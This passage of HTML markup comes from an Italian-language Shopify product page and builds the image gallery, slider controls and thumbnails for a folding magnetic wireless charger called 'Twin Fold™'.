  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1946 1946w" width="1946" height="2523" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28336579772578">
      <span class="visually-hidden">
        Apri contenuti multimediali 4 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-21887716032674"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-21887716032674"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21887716032674">
      <span class="visually-hidden">
        Apri contenuti multimediali 5 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-21887716065442"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-21887716065442"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21887716065442">
      <span class="visually-hidden">
        Apri contenuti multimediali 6 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-21887716098210"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-21887716098210"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21887716098210">
      <span class="visually-hidden">
        Apri contenuti multimediali 7 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Scorri verso sinistra"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carica slide 1 su 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Scorri verso destra"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19194760364194__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Scorri verso sinistra"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19194760364194__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19194760364194__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-21887715967138"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 1 in visualizzazione galleria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-1
"
              >
                <img src="//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=416" alt="Twin Fold™" srcset="//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=54 54w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=74 74w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=104 104w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=162 162w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=208 208w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=324 324w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-21887747457186"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 2 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-2
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=416" alt="Twin Fold™" srcset="//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-21887747424418"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 3 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-3
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=416" alt="Twin Fold™" srcset="//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
